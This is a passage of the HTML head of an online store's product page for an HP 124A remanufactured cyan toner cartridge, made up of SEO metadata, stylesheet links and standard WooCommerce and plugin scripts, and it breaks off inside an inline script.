

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/hp-q6001a-124a-remanufactured-toner-cyan/
body_size: 46347
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>HP Q6001A (124A) Remanufactured Toner - Cyan - iNet Computers</title>
<meta name="description" content="Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/hp-q6001a-124a-remanufactured-toner-cyan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HP Q6001A (124A) Remanufactured Toner - Cyan - iNet Computers" />
<meta property="og:description" content="Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP," />
<meta property="og:url" content="https://www.inetcomputers.ca/product/hp-q6001a-124a-remanufactured-toner-cyan/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-07T07:09:25-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="HP Q6001A (124A) Remanufactured Toner - Cyan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="130.81" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HP Q6001A (124A) Remanufactured Toner - Cyan - iNet Computers" />
<meta name="twitter:description" content="Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP," />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;130.81" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-q6001a-124a-remanufactured-toner-cyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-q6001a-124a-remanufactured-toner-cyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768829564' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768720609' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
